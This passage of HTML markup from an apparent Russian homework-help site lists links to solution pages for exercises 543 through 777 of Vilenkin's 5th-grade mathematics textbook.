href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-543.html">543</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-544.html">544</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-545.html">545</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-546.html">546</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-547.html">547</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-548.html">548</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-549.html">549</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-550.html">550</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-551.html">551</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-552.html">552</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-553.html">553</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-554.html">554</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-555.html">555</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-556.html">556</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-557.html">557</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-558.html">558</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-559.html">559</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-560.html">560</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-561.html">561</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-562.html">562</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-563.html">563</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-564.html">564</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-565.html">565</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-566.html">566</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-567.html">567</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-568.html">568</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-569.html">569</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-570.html">570</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-571.html">571</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-572.html">572</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-573.html">573</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-574.html">574</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-575.html">575</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-576.html">576</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-577.html">577</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-578.html">578</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-579.html">579</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-580.html">580</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-581.html">581</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-582.html">582</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-583.html">583</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-584.html">584</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-585.html">585</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-586.html">586</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-587.html">587</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-588.html">588</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-589.html">589</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-590.html">590</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-591.html">591</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-592.html">592</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-593.html">593</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-594.html">594</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-595.html">595</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-596.html">596</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-597.html">597</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-598.html">598</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-599.html">599</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-600.html">600</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-601.html">601</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-602.html">602</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-603.html">603</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-604.html">604</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-605.html">605</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-606.html">606</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-607.html">607</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-608.html">608</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-609.html">609</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-610.html">610</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-611.html">611</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-612.html">612</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-613.html">613</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-614.html">614</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-615.html">615</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-616.html">616</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-617.html">617</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-618.html">618</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-619.html">619</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-620.html">620</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-621.html">621</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-622.html">622</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-623.html">623</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-624.html">624</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-625.html">625</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-626.html">626</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-627.html">627</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-628.html">628</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-629.html">629</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-630.html">630</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-631.html">631</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-632.html">632</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-633.html">633</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-634.html">634</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-635.html">635</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-636.html">636</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-637.html">637</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-638.html">638</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-639.html">639</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-640.html">640</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-641.html">641</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-642.html">642</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-643.html">643</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-644.html">644</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-645.html">645</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-646.html">646</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-647.html">647</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-648.html">648</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-649.html">649</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-650.html">650</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-651.html">651</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-652.html">652</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-653.html">653</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-654.html">654</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-655.html">655</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-656.html">656</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-657.html">657</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-658.html">658</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-659.html">659</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-660.html">660</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-661.html">661</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-662.html">662</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-663.html">663</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-664.html">664</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-665.html">665</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-666.html">666</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-667.html">667</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-668.html">668</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-669.html">669</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-670.html">670</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-671.html">671</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-672.html">672</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-673.html">673</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-674.html">674</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-675.html">675</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-676.html">676</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-677.html">677</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-678.html">678</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-679.html">679</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-680.html">680</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-681.html">681</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-682.html">682</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-683.html">683</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-684.html">684</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-686.html">686</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-687.html">687</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-688.html">688</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-689.html">689</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-690.html">690</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-691.html">691</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-692.html">692</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-693.html">693</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-694.html">694</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-695.html">695</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-696.html">696</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-697.html">697</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-698.html">698</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-698.html">698</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-699.html">699</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-701.html">701</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-702.html">702</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-703.html">703</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-704.html">704</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-705.html">705</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-706.html">706</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-707.html">707</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-708.html">708</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-709.html">709</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-710.html">710</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-711.html">711</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-712.html">712</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-713.html">713</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-714.html">714</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-715.html">715</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-716.html">716</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-717.html">717</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-718.html">718</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-719.html">719</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-720.html">720</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-721.html">721</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-722.html">722</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-723.html">723</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-724.html">724</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-725.html">725</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-726.html">726</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-727.html">727</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-728.html">728</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-729.html">729</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-730.html">730</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-731.html">731</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-732.html">732</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-733.html">733</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-734.html">734</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-735.html">735</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-736.html">736</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-737.html">737</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-738.html">738</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-739.html">739</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-740.html">740</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-741.html">741</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-742.html">742</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-743.html">743</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-744.html">744</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-745.html">745</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-746.html">746</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-747.html">747</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-748.html">748</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-749.html">749</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-750.html">750</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-751.html">751</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-752.html">752</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-753.html">753</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-754.html">754</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-755.html">755</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-756.html">756</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-757.html">757</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-758.html">758</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-759.html">759</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-760.html">760</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-761.html">761</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-762.html">762</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-763.html">763</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-764.html">764</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-765.html">765</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-766.html">766</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-767.html">767</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-768.html">768</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-769.html">769</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-770.html">770</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-771.html">771</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-772.html">772</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-773.html">773</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-774.html">774</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-775.html">775</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-776.html">776</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-777.html">777</a><a 